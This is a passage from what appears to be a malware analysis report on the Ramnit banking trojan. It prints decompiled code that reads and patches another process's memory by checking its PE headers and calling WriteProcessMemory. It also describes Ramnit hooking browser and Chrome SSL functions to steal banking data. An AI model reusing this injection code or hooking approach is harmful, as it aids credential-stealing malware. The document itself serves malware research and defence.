}
        while ( !*(_QWORD *)lpBaseAddress );
        if ( !__PAIR__((unsigned int)v6, (unsigned int)v7) )
          goto LABEL_29;
      }
      if ( !ReadProcessMemory_0((HANDLE)v6, v7, (LPVOID)0x40,
(DWORD)&NumberOfBytesRead, v11) )
        goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( Buffer != 0x5A4D )               // Check for "MZ" header "0x5A4D"
        goto LABEL_29;
      v8 = *(_QWORD *)lpBaseAddress + v21;
      hProcess = (HANDLE)((unsigned __int64)(*(_QWORD *)lpBaseAddress + v21) >> 32);
      if ( !ReadProcessMemory_0(
              (char *)lpBaseAddress[0] + v21,
              (LPCVOID)HIDWORD(v8),
              (LPVOID)0x108,
              (DWORD)&NumberOfBytesRead,
              v12) )
        goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( v13 != 0x4550 )                  // Check NT header signature "0x4550"
        goto LABEL_29;
      if ( v14 == a2 )
        goto LABEL_29;
      dwProcessIda = (void *)(v8 + 8);
      hProcess = (char *)hProcess + __CFADD__((_DWORD)v8, 8);
      if ( !VirtualProtectEx_0((HANDLE)(v8 + 8), hProcess, 4u, (DWORD)&flOldProtect,
v15)
        || !WriteProcessMemory_0(dwProcessIda, hProcess, (LPVOID)4,
(DWORD)&NumberOfBytesRead, v16)
        || !VirtualProtectEx_0(dwProcessIda, hProcess, flOldProtect,
(DWORD)&NumberOfBytesRead, v17) )
      {
        goto LABEL_29;
      }
    }
    v4 = 1;
LABEL_29:
    CloseHandle(v3);
  }
  return v4;
}
In addition to the usual ntdll.dll:LdrLoadDll and user32:TranslateMessage hooks, Ramnit hooks the various browser API (see Appendix), including Google Chrome, which was one of the non-exported API hooks from "chrome.dll" that was hooked differently by the malware developers. More specifically, Ramnit searches ".text" section of the Chrome dll. In memory, the malware checks for various SSL read and write functions.
The main banker hooking function is as follows:
10/21